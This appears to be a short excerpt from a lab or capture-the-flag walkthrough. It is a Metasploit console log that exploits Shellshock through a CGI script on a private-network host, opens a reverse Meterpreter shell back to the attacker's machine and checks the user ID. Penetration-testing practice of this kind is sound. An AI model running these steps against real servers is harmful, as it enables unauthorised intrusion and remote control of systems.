 msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set rhosts 192.168.253.138
rhosts => 192.168.253.138
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set targeturi /cgi-bin/underworld
targeturi => /cgi-bin/underworld
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > run
[*] Started reverse TCP handler on 192.168.253.136:4444
[*] Command Stager progress - 100.46% done (1097/1092 bytes)
[*] Sending stage (985320 bytes) to 192.168.253.138
[*] Meterpreter session 2 opened (192.168.253.136:4444 -> 192.168.253.138:42618) at 2019-12-27 23:39:45 +0800
meterpreter > getuid
Server username: uid=1001, gid=1001, euid=1001, egid=1001
meterpreter >